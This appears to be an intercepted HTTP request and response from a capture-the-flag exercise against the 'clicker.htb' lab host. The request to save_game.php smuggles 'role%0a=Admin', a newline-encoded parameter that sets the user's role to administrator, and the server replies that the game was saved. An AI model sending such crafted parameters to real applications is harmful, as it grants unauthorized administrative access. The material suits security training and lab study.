 Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=5&level=0&role%0a=Admin HTTP/1.1
2 Host: www.clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.clicker.htb/play.php
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=01g8tsgkvc3cp8kol6uga3bus3
11 Upgrade-Insecure-Requests: 1
12
13
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 02 Feb 2024 08:41:01 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Search...
0 matches